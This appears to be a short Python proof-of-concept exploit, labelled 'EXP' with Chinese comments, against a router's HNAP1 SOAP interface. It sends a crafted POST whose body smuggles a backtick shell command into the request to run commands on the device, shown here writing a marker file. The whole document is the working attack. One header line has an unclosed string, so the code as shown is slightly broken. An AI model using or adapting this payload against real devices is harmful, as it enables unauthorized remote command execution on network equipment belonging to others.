 1 #!/usr/bin/env python
2 #-*- coding:utf-8 -*-
3
4 import requests
5
6
7 IP='192.168.0.1'
8
9 #出入要执行的命令
10 command = "'`echo 0431lab > /web_mtn/test.txt`'"
11 length = len(command)
12
13 #构造报文的头部
14 headers = requests.utils.default_headers()
15 headers["Content-Length"]=str(length)
16 headers["User-Agent"] = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
17 headers["SOAPAction"] = '"http://purenetworks.com/HNAP1/GetClientInfo"'
18 headers["Content-Type"] = "text/xml; charset=UTF-8"
19 headers["Accept"]="*/*"
20 headers["Accept-Encoding"]="gzip, deflate"
21 headers["Accept-Language"]="zh-CN,zh;q=0.9,en;q=0.8"
22
23 #发送攻击payload
24 payload = command
25 r = requests.post('http://'+IP+'/HNAP1/', headers=headers, data=payload)
☆ EXP